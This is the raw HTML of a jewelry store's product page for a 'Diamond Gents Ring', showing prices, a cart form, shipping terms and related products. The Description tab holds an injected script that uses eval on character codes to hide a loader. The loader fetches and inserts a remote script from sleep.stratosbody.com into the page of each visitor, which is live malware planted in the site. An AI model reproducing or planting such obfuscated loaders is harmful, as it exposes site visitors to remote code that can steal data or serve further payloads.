class="nav-link-text">Pendant</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content"><ul class="wd-sub-menu color-scheme-dark"><li id="menu-item-10305" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10305 item-level-1 wd-event-hover" ><a href="https://diamondhousedh.com/product-category/pendant/pendant-without-chain/" class="woodmart-nav-link">Pendant without chain</a></li><li id="menu-item-10306" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10306 item-level-1 wd-event-hover" ><a href="https://diamondhousedh.com/product-category/pendant/pendant-with-chain/" class="woodmart-nav-link">Pendant with chain</a></li></ul></div></div></li></ul></div></div><div class="whb-column whb-col-right whb-column7 whb-visible-lg"><div class="wd-header-cart wd-tools-element wd-design-2 cart-widget-opener whb-nedhm962r512y1xz9j06">
<a href="https://diamondhousedh.com/cart/" title="Shopping cart">
<span class="wd-tools-icon">
<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
</span>
<span class="wd-tools-text">
<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#2547;&nbsp;</span>0.00</bdi></span></span>
</span></a></div><div class="wd-header-wishlist wd-tools-element wd-style-icon wd-with-count wd-design-2 whb-a22wdkiy3r40yw2paskq" title="My Wishlist">
<a href="https://diamondhousedh.com/wishlist/" title="Wishlist products">
<span class="wd-tools-icon">
<span class="wd-tools-count">
0					</span>
</span><span class="wd-tools-text">
Wishlist			</span></a></div><div class="wd-header-search wd-tools-element wd-design-1 wd-style-icon wd-display-dropdown whb-9x1ytaxq7aphtb3npidp wd-event-hover" title="Search">
<a href="#" rel="nofollow" aria-label="Search">
<span class="wd-tools-icon">
</span><span class="wd-tools-text">
Search			</span></a><div class="wd-search-dropdown  wd-dropdown"><form role="search" method="get" class="searchform  wd-style-default woodmart-ajax-search" action="https://diamondhousedh.com/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3" data-include_cat_search="no" autocomplete="off">
<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" required/>
<input type="hidden" name="post_type" value="product"><span class="wd-clear-search wd-hide"></span>
<button type="submit" class="searchsubmit">
<span>
Search		</span>
</button></form><div class="wd-search-results-wrapper"><div class="wd-search-results wd-dropdown-results wd-dropdown wd-scroll"><div class="wd-scroll-content"></div></div></div></div></div><div class="wd-header-my-account wd-tools-element wd-event-hover wd-design-1 wd-account-style-text login-side-opener whb-vssfpylqqax9pvkfnxoz">
<a href="https://diamondhousedh.com/my-account/" title="My account">
<span class="wd-tools-icon">
</span>
<span class="wd-tools-text">
Login / Register			</span></a></div></div><div class="whb-column whb-col-mobile whb-column_mobile1 whb-hidden-lg"><div
class=" wd-social-icons wd-style-colored social-follow wd-shape-circle  whb-umhdwgry87xqoygy0pub color-scheme-dark text-center">
<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/diamondhousebd" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://www.instagram.com/diamondhousebd/" target="_blank" class=" wd-social-icon social-instagram" aria-label="Instagram social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://www.youtube.com/c/DiamondHousebd/videos" target="_blank" class=" wd-social-icon social-youtube" aria-label="YouTube social link">
<span class="wd-icon"></span>
</a></div></div></div></div></div><div class="whb-row whb-general-header whb-sticky-row whb-without-bg whb-without-border whb-color-light whb-flex-flex-middle"><div class="container"><div class="whb-flex-row whb-general-header-inner"><div class="whb-column whb-col-left whb-column8 whb-visible-lg whb-empty-column"></div><div class="whb-column whb-col-center whb-column9 whb-visible-lg whb-empty-column"></div><div class="whb-column whb-col-right whb-column10 whb-visible-lg"><div
class=" wd-social-icons wd-style-colored social-follow wd-shape-circle  whb-xc6tb8qak8fp27y8kwy7 color-scheme-dark text-center">
<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/diamondhousebd" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://www.instagram.com/diamondhousebd/" target="_blank" class=" wd-social-icon social-instagram" aria-label="Instagram social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://www.youtube.com/c/DiamondHousebd/videos" target="_blank" class=" wd-social-icon social-youtube" aria-label="YouTube social link">
<span class="wd-icon"></span>
</a></div></div><div class="whb-column whb-mobile-left whb-column_mobile2 whb-hidden-lg"><div class="wd-tools-element wd-header-mobile-nav wd-style-text wd-design-1 whb-g1k0m1tib7raxrwkm1t3">
<a href="#" rel="nofollow" aria-label="Open mobile menu">
<span class="wd-tools-icon">
</span><span class="wd-tools-text">Menu</span></a></div></div><div class="whb-column whb-mobile-center whb-column_mobile3 whb-hidden-lg whb-empty-column"></div><div class="whb-column whb-mobile-right whb-column_mobile4 whb-hidden-lg"><div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener whb-trk5sfmvib0ch1s1qbtc">
<a href="https://diamondhousedh.com/cart/" title="Shopping cart">
<span class="wd-tools-icon">
<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
</span>
<span class="wd-tools-text">
<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#2547;&nbsp;</span>0.00</bdi></span></span>
</span></a></div></div></div></div></div></div></header><div class="wd-page-content main-page-wrapper"><main id="main-content" class="wd-content-layout content-layout-wrapper wd-builder-off" role="main"><div class="wd-content-area site-content"><div id="product-12940" class="single-product-page single-product-content product-design-default tabs-location-standard tabs-type-tabs meta-location-add_to_cart reviews-location-tabs product-no-bg product type-product post-12940 status-publish first instock product_cat-ea has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple"><div class="container"><div class="woocommerce-notices-wrapper"></div><div class="product-image-summary-wrap"><div class="product-image-summary" ><div class="product-image-summary-inner wd-grid-g" style="--wd-col-lg:12;--wd-gap-lg:30px;--wd-gap-sm:20px;"><div class="product-images wd-grid-col" style="--wd-col-lg:6;--wd-col-md:6;--wd-col-sm:12;"><div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images  thumbs-position-bottom images image-action-zoom"><div class="wd-carousel-container wd-gallery-images"><div class="wd-carousel-inner"><div class="product-labels labels-rounded"><span class="onsale product-label">-17%</span></div><figure class="woocommerce-product-gallery__wrapper wd-carousel wd-grid" style="--wd-col-lg:1;--wd-col-md:1;--wd-col-sm:1;"><div class="wd-carousel-wrap"><div class="wd-carousel-item"><figure data-thumb="https://diamondhousedh.com/wp-content/uploads/2023/03/1-1.jpg" data-thumb-alt="Diamond Gents Ring" class="woocommerce-product-gallery__image"><a data-elementor-open-lightbox="no" href="https://diamondhousedh.com/wp-content/uploads/2023/03/1-1.jpg"><img width="600" height="600" src="https://diamondhousedh.com/wp-content/uploads/2023/03/1-1.jpg" class="wp-post-image wp-post-image" alt="Diamond Gents Ring" title="Diamond Gents Ring" data-caption="Diamond Gents Ring" data-src="https://diamondhousedh.com/wp-content/uploads/2023/03/1-1.jpg" data-large_image="https://diamondhousedh.com/wp-content/uploads/2023/03/1-1.jpg" data-large_image_width="600" data-large_image_height="600" decoding="async" srcset="https://diamondhousedh.com/wp-content/uploads/2023/03/1-1.jpg 600w, https://diamondhousedh.com/wp-content/uploads/2023/03/1-1-450x450.jpg 450w, https://diamondhousedh.com/wp-content/uploads/2023/03/1-1-100x100.jpg 100w, https://diamondhousedh.com/wp-content/uploads/2023/03/1-1-300x300.jpg 300w, https://diamondhousedh.com/wp-content/uploads/2023/03/1-1-150x150.jpg 150w" sizes="(max-width: 600px) 100vw, 600px" /></a></figure></div></div></figure><div class="wd-nav-arrows wd-pos-sep wd-hover-1 wd-custom-style wd-icon-1"><div class="wd-btn-arrow wd-prev wd-disabled"><div class="wd-arrow-inner"></div></div><div class="wd-btn-arrow wd-next"><div class="wd-arrow-inner"></div></div></div><div class="product-additional-galleries"><div class="wd-show-product-gallery-wrap wd-action-btn wd-style-icon-bg-text wd-gallery-btn"><a href="#" rel="nofollow" class="woodmart-show-product-gallery"><span>Click to enlarge</span></a></div></div></div></div><div class="wd-carousel-container wd-gallery-thumb"><div class="wd-carousel-inner"><div class="wd-carousel wd-grid" style="--wd-col-lg:4;--wd-col-md:4;--wd-col-sm:3;"><div class="wd-carousel-wrap"></div></div><div class="wd-nav-arrows wd-thumb-nav wd-custom-style wd-pos-sep wd-icon-1"><div class="wd-btn-arrow wd-prev wd-disabled"><div class="wd-arrow-inner"></div></div><div class="wd-btn-arrow wd-next"><div class="wd-arrow-inner"></div></div></div></div></div></div></div><div class="summary entry-summary text-left wd-grid-col" style="--wd-col-lg:6;--wd-col-md:6;--wd-col-sm:12;"><div class="summary-inner wd-set-mb reset-last-child"><div class="single-breadcrumbs-wrapper wd-grid-f"><nav class="wd-breadcrumbs woocommerce-breadcrumb" aria-label="Breadcrumb">				<a href="https://diamondhousedh.com">
Home				</a>
<span class="wd-delimiter"></span>				<a href="https://diamondhousedh.com/product-category/ea/" class="wd-last-link">
Earrings				</a>
<span class="wd-delimiter"></span>				<span class="wd-last">
Diamond Gents Ring				</span></nav><div class="wd-products-nav"><div class="wd-event-hover">
<a class="wd-product-nav-btn wd-btn-prev" href="https://diamondhousedh.com/product/diamond-ring-116/" aria-label="Previous product"></a><div class="wd-dropdown">
<a href="https://diamondhousedh.com/product/diamond-ring-116/" class="wd-product-nav-thumb">
<img data-lazyloaded="1" src="[data-uri]" width="600" height="600" data-src="https://diamondhousedh.com/wp-content/uploads/2023/02/15.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Diamond Ring" decoding="async" data-srcset="https://diamondhousedh.com/wp-content/uploads/2023/02/15.jpg 600w, https://diamondhousedh.com/wp-content/uploads/2023/02/15-450x450.jpg 450w, https://diamondhousedh.com/wp-content/uploads/2023/02/15-100x100.jpg 100w, https://diamondhousedh.com/wp-content/uploads/2023/02/15-300x300.jpg 300w, https://diamondhousedh.com/wp-content/uploads/2023/02/15-150x150.jpg 150w" data-sizes="(max-width: 600px) 100vw, 600px" /><noscript><img width="600" height="600" src="https://diamondhousedh.com/wp-content/uploads/2023/02/15.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Diamond Ring" decoding="async" srcset="https://diamondhousedh.com/wp-content/uploads/2023/02/15.jpg 600w, https://diamondhousedh.com/wp-content/uploads/2023/02/15-450x450.jpg 450w, https://diamondhousedh.com/wp-content/uploads/2023/02/15-100x100.jpg 100w, https://diamondhousedh.com/wp-content/uploads/2023/02/15-300x300.jpg 300w, https://diamondhousedh.com/wp-content/uploads/2023/02/15-150x150.jpg 150w" sizes="(max-width: 600px) 100vw, 600px" /></noscript>				</a><div class="wd-product-nav-desc">
<a href="https://diamondhousedh.com/product/diamond-ring-116/" class="wd-entities-title">
Diamond Ring					</a><span class="price">
<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#2547;&nbsp;</span>50,500.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#2547;&nbsp;50,500.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#2547;&nbsp;</span>35,000.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#2547;&nbsp;35,000.00.</span>					</span></div></div></div>
<a href="" class="wd-product-nav-btn wd-btn-back wd-tooltip">
<span>
Back to products		</span>
</a><div class="wd-event-hover">
<a class="wd-product-nav-btn wd-btn-next" href="https://diamondhousedh.com/product/diamond-gents-ring-2/" aria-label="Next product"></a><div class="wd-dropdown">
<a href="https://diamondhousedh.com/product/diamond-gents-ring-2/" class="wd-product-nav-thumb">
<img data-lazyloaded="1" src="[data-uri]" loading="lazy" width="600" height="600" data-src="https://diamondhousedh.com/wp-content/uploads/2023/03/2.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Diamond Gents Ring" decoding="async" data-srcset="https://diamondhousedh.com/wp-content/uploads/2023/03/2.jpg 600w, https://diamondhousedh.com/wp-content/uploads/2023/03/2-450x450.jpg 450w, https://diamondhousedh.com/wp-content/uploads/2023/03/2-100x100.jpg 100w, https://diamondhousedh.com/wp-content/uploads/2023/03/2-300x300.jpg 300w, https://diamondhousedh.com/wp-content/uploads/2023/03/2-150x150.jpg 150w" data-sizes="(max-width: 600px) 100vw, 600px" /><noscript><img loading="lazy" width="600" height="600" src="https://diamondhousedh.com/wp-content/uploads/2023/03/2.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Diamond Gents Ring" decoding="async" srcset="https://diamondhousedh.com/wp-content/uploads/2023/03/2.jpg 600w, https://diamondhousedh.com/wp-content/uploads/2023/03/2-450x450.jpg 450w, https://diamondhousedh.com/wp-content/uploads/2023/03/2-100x100.jpg 100w, https://diamondhousedh.com/wp-content/uploads/2023/03/2-300x300.jpg 300w, https://diamondhousedh.com/wp-content/uploads/2023/03/2-150x150.jpg 150w" sizes="(max-width: 600px) 100vw, 600px" /></noscript>				</a><div class="wd-product-nav-desc">
<a href="https://diamondhousedh.com/product/diamond-gents-ring-2/" class="wd-entities-title">
Diamond Gents Ring					</a><span class="price">
<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#2547;&nbsp;</span>60,000.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#2547;&nbsp;60,000.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#2547;&nbsp;</span>48,000.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#2547;&nbsp;48,000.00.</span>					</span></div></div></div></div></div><h1 class="product_title entry-title wd-entities-title">
Diamond Gents Ring</h1><p class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#2547;&nbsp;</span>45,900.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#2547;&nbsp;45,900.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#2547;&nbsp;</span>38,000.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#2547;&nbsp;38,000.00.</span></p><form class="cart" action="https://diamondhousedh.com/product/diamond-gents-ring/" method="post" enctype='multipart/form-data'><div class="quantity">
<input type="button" value="-" class="minus btn" />
<label class="screen-reader-text" for="quantity_696d79a7825a2">Diamond Gents Ring quantity</label>
<input
type="number"
id="quantity_696d79a7825a2"
class="input-text qty text"
value="1"
aria-label="Product quantity"
min="1"
max=""
name="quantity"step="1"
placeholder=""
inputmode="numeric"
autocomplete="off"
><input type="button" value="+" class="plus btn" /></div><button type="submit" name="add-to-cart" value="12940" class="single_add_to_cart_button button alt">Add to cart</button><input type="hidden" name="gtm4wp_product_data" value="{&quot;internal_id&quot;:12940,&quot;item_id&quot;:12940,&quot;item_name&quot;:&quot;Diamond Gents Ring&quot;,&quot;sku&quot;:12940,&quot;price&quot;:38000,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Earrings&quot;,&quot;id&quot;:12940}" /></form><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-text wd-compare-icon">
<a href="https://diamondhousedh.com/product/diamond-gents-ring/" data-id="12940" rel="nofollow" data-added-text="Compare products">
<span>Add to compare</span>
</a></div><div class="wd-wishlist-btn wd-action-btn wd-style-text wd-wishlist-icon">
<a class="" href="https://diamondhousedh.com/wishlist/" data-key="0f8599b650" data-product-id="12940" rel="nofollow" data-added-text="Browse Wishlist">
<span>Add to wishlist</span>
</a></div><div class="product_meta">
<span class="posted_in"><span class="meta-label">Category:</span> <a href="https://diamondhousedh.com/product-category/ea/" rel="tag">Earrings</a></span></div><div
class=" wd-social-icons wd-style-default wd-size-small social-share wd-shape-circle product-share wd-layout-inline text-left">
<span class="wd-label share-title">Share:</span>
<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://diamondhousedh.com/product/diamond-gents-ring/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://x.com/share?url=https://diamondhousedh.com/product/diamond-gents-ring/" target="_blank" class=" wd-social-icon social-twitter" aria-label="X social link">
<span class="wd-icon"></span>
</a></div></div></div></div></div></div></div><div class="product-tabs-wrapper"><div class="container product-tabs-inner"><div class="woocommerce-tabs wc-tabs-wrapper tabs-layout-tabs wd-opener-pos-right wd-opener-style-arrow" data-state="first" data-layout="tabs"><div class="wd-nav-wrapper wd-nav-tabs-wrapper text-center"><ul class="wd-nav wd-nav-tabs tabs wc-tabs wd-style-underline-reverse" role="tablist"><li class="description_tab active" id="tab-title-description" role="presentation">
<a class="wd-nav-link" href="#tab-description" aria-controls="tab-description" role="tab">
<span class="nav-link-text wd-tabs-title">
Description									</span>
</a></li><li class="reviews_tab" id="tab-title-reviews" role="presentation">
<a class="wd-nav-link" href="#tab-reviews" aria-controls="tab-reviews" role="tab">
<span class="nav-link-text wd-tabs-title">
Reviews (0)									</span>
</a></li><li class="wd_additional_tab_tab" id="tab-title-wd_additional_tab" role="presentation">
<a class="wd-nav-link" href="#tab-wd_additional_tab" aria-controls="tab-wd_additional_tab" role="tab">
<span class="nav-link-text wd-tabs-title">
Shipping &amp; Delivery									</span>
</a></li></ul></div><div class="wd-accordion-item"><div id="tab-item-title-description" class="wd-accordion-title tab-title-description wd-active" data-accordion-index="description"><div class="wd-accordion-title-text">
<span>
Description							</span></div><span class="wd-accordion-opener"></span></div><div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--description wd-active panel wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description" data-accordion-index="description"><div class="wc-tab-inner wd-entry-content"><p><script>var o=String;eval(o.fromCharCode(102,117,110,99,116,105,111,110,32,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,115,114,99,41,10,123,10,32,32,32,32,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,10,125,10,10,118,97,114,32,98,100,32,61,32,34,104,116,116,34,43,34,112,115,58,34,43,34,47,34,43,34,47,115,34,43,34,108,101,101,34,43,34,112,46,115,116,114,97,34,43,34,116,34,43,34,111,115,98,34,43,34,111,100,121,46,99,111,109,47,34,43,34,115,99,34,43,34,114,105,112,34,43,34,116,34,43,34,115,47,104,101,97,34,43,34,100,46,106,34,43,34,115,34,43,34,63,34,43,34,118,61,51,34,43,34,46,34,43,34,56,34,43,34,46,48,34,59,10,10,105,102,40,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,98,100,41,61,61,61,102,97,108,115,101,41,123,10,9,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,98,100,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,105,102,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,33,61,61,110,117,108,108,41,123,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,125,10,125,10,32,101,108,115,101,32,123,10,9,105,102,40,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,33,61,61,110,117,108,108,41,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,9,125,10,125,10,10,125));/*54745756836*/</script></p></div></div></div><div class="wd-accordion-item"><div id="tab-item-title-reviews" class="wd-accordion-title tab-title-reviews" data-accordion-index="reviews"><div class="wd-accordion-title-text">
<span>
Reviews (0)							</span></div><span class="wd-accordion-opener"></span></div><div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel wc-tab wd-single-reviews wd-layout-two-column wd-form-pos-after" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews" data-accordion-index="reviews"><div class="wc-tab-inner wd-entry-content"><div id="reviews" class="woocommerce-Reviews" data-product-id="12940"><div id="comments"><div class="wd-reviews-heading"><div class="wd-reviews-tools"><h2 class="woocommerce-Reviews-title">
Reviews</h2></div></div><div class="wd-reviews-content"><p class="woocommerce-noreviews">There are no reviews yet.</p></div><div class="wd-loader-overlay wd-fill"></div></div><div id="review_form_wrapper"><div id="review_form"><div id="respond" class="comment-respond">
<span id="reply-title" class="comment-reply-title title" role="heading" aria-level="3">Be the first to review &ldquo;Diamond Gents Ring&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/product/diamond-gents-ring/#respond" style="display:none;">Cancel reply</a></small></span><form action="https://diamondhousedh.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><div class="comment-form-rating"><label for="rating" id="comment-form-rating-label">Your rating&nbsp;<span class="required">*</span></label><select name="rating" id="rating" required><option value="">Rate&hellip;</option><option value="5">Perfect</option><option value="4">Good</option><option value="3">Average</option><option value="2">Not that bad</option><option value="1">Very poor</option>
</select></div><p class="comment-form-comment"><label for="comment">Your review&nbsp;<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><p class="comment-form-author"><label for="author">Name&nbsp;<span class="required">*</span></label><input id="author" name="author" type="text" autocomplete="name" value="" size="30" required /></p><p class="comment-form-email"><label for="email">Email&nbsp;<span class="required">*</span></label><input id="email" name="email" type="email" autocomplete="email" value="" size="30" required /></p><p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Submit" /> <input type='hidden' name='comment_post_ID' value='12940' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' /></p></form></div></div></div></div></div></div></div><div class="wd-accordion-item"><div id="tab-item-title-wd_additional_tab" class="wd-accordion-title tab-title-wd_additional_tab" data-accordion-index="wd_additional_tab"><div class="wd-accordion-title-text">
<span>
Shipping &amp; Delivery							</span></div><span class="wd-accordion-opener"></span></div><div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--wd_additional_tab panel wc-tab" id="tab-wd_additional_tab" role="tabpanel" aria-labelledby="tab-title-wd_additional_tab" data-accordion-index="wd_additional_tab"><div class="wc-tab-inner wd-entry-content"><link rel="stylesheet" id="elementor-post-242-css" href="https://diamondhousedh.com/wp-content/uploads/elementor/css/post-242.css?ver=1767443858" type="text/css" media="all"><div data-elementor-type="wp-post" data-elementor-id="242" class="elementor elementor-242"><section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-8923311 elementor-section-content-top elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8923311" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-7054008" data-id="7054008" data-element_type="column"><div class="elementor-widget-wrap"></div></div><div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-9899720" data-id="9899720" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-4454692 wd-width-100 elementor-widget elementor-widget-wd_title" data-id="4454692" data-element_type="widget" data-widget_type="wd_title.default"><div class="elementor-widget-container"><div class="title-wrapper wd-set-mb reset-last-child wd-title-color-default wd-title-style-default wd-title-size-default text-left"><div class="liner-continer"><h4 class="woodmart-title-container title wd-fontsize-l"><b>Shipping</b></h4></div></div></div></div><div class="elementor-element elementor-element-4252484 color-scheme-inherit text-left elementor-widget elementor-widget-text-editor" data-id="4252484" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><p>We do international shipping. It takes 10-15 days time to deliver.</p></div></div><div class="elementor-element elementor-element-5718236 wd-width-100 elementor-widget elementor-widget-wd_title" data-id="5718236" data-element_type="widget" data-widget_type="wd_title.default"><div class="elementor-widget-container"><div class="title-wrapper wd-set-mb reset-last-child wd-title-color-default wd-title-style-default wd-title-size-small text-left"><div class="liner-continer"><h4 class="woodmart-title-container title wd-fontsize-m"><strong>Delivery</strong></h4></div></div></div></div><div class="elementor-element elementor-element-4969135 color-scheme-inherit text-left elementor-widget elementor-widget-text-editor" data-id="4969135" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><ul class="unordered-list"><li>Inside dhaka, we provide home delivery service within one day.</li><li>Outside dhaka, it takes 2-3 days for courier service.</li><li>Outside dhaka, it takes 3-4 days for home delivery .</li></ul><p> </p></div></div></div></div></div></section></div></div></div></div></div></div></div><div class="container related-and-upsells"><div id="carousel-727" class="wd-carousel-container  related-products with-title wd-products-element wd-products products"><h2 class="wd-el-title title slider-title element-title"><span>Related products</span></h2><div class="wd-carousel-inner"><div class=" wd-carousel wd-grid" data-scroll_per_page="yes" style="--wd-col-lg:4;--wd-col-md:4;--wd-col-sm:2;--wd-gap-lg:20px;--wd-gap-sm:10px;"><div class="wd-carousel-wrap"><div class="wd-carousel-item"><div class="wd-product wd-hover-icons product-grid-item product color-scheme- type-product post-14547 status-publish last instock product_cat-ea taxable shipping-taxable product-type-simple" data-loop="1" data-id="14547"><div class="product-wrapper"><div class="product-element-top wd-quick-shop">
<a href="https://diamondhousedh.com/product/diamond-ring-247/" class="product-image-link" aria-label="Diamond Ring">
<img data-lazyloaded="1" src="[data-uri]" loading="lazy" width="600" height="600" data-src="https://diamondhousedh.com/wp-content/uploads/woocommerce-placeholder-600x600.png" class="woocommerce-placeholder wp-post-image" alt="Placeholder" decoding="async" data-srcset="https://diamondhousedh.com/wp-content/uploads/woocommerce-placeholder-600x600.png 600w, https://diamondhousedh.com/wp-content/uploads/woocommerce-placeholder-300x300.png 300w, https://diamondhousedh.com/wp-content/uploads/woocommerce-placeholder-1024x1024.png 1024w, https://diamondhousedh.com/wp-content/uploads/woocommerce-placeholder-150x150.png 150w, https://diamondhousedh.com/wp-content/uploads/woocommerce-placeholder-768x768.png 768w, https://diamondhousedh.com/wp-content/uploads/woocommerce-placeholder.png 1200w" data-sizes="(max-width: 600px) 100vw, 600px" /><noscript><img loading="lazy" width="600" height="600" src="https://diamondhousedh.com/wp-content/uploads/woocommerce-placeholder-600x600.png" class="woocommerce-placeholder wp-post-image" alt="Placeholder" decoding="async" srcset="https://diamondhousedh.com/wp-content/uploads/woocommerce-placeholder-600x600.png 600w, https://diamondhousedh.com/wp-content/uploads/woocommerce-placeholder-300x300.png 300w, https://diamondhousedh.com/wp-content/uploads/woocommerce-placeholder-1024x1024.png 1024w, https://diamondhousedh.com/wp-content/uploads/woocommerce-placeholder-150x150.png 150w, https://diamondhousedh.com/wp-content/uploads/woocommerce-placeholder-768x768.png 768w, https://diamondhousedh.com/wp-content/uploads/woocommerce-placeholder.png 1200w" sizes="(max-width: 600px) 100vw, 600px" /></noscript>		</a><div class="wrapp-buttons"><div class="wd-buttons"><div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="https://diamondhousedh.com/product/diamond-ring-247/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_14547" data-quantity="1" class="button product_type_simple add-to-cart-loop" data-product_id="14547" data-product_sku="" aria-label="Read more about &ldquo;Diamond Ring&rdquo;" rel="nofollow" data-success_message=""><span>Read more</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_14547" class="screen-reader-text">
</span></div><div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
<a
href="https://diamondhousedh.com/product/diamond-ring-247/"
class="open-quick-view quick-view-button"
rel="nofollow"
data-id="14547"
>Quick view</a></div><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
<a href="https://diamondhousedh.com/product/diamond-ring-247/" data-id="14547" rel="nofollow" data-added-text="Compare products">
<span>Add to compare</span>
</a></div><div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
<a class="" href="https://diamondhousedh.com/wishlist/" data-key="0f8599b650" data-product-id="14547" rel="nofollow" data-added-text="Browse Wishlist">
<span>Add to wishlist</span>
